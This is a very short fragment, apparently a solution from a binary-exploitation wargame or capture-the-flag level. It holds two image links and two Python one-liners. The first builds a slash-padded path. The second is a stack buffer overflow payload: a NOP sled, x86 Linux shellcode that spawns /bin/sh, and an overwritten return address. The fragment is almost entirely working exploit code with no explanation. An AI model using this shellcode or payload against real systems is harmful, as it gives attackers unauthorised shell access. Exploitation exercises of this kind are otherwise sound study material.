 `python -c 'print "."+"/"*72+"orge"'` `python -c 'print "\x90"*10+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"+"\x90"*9+"\x6c\xfb\xff\xbf"'`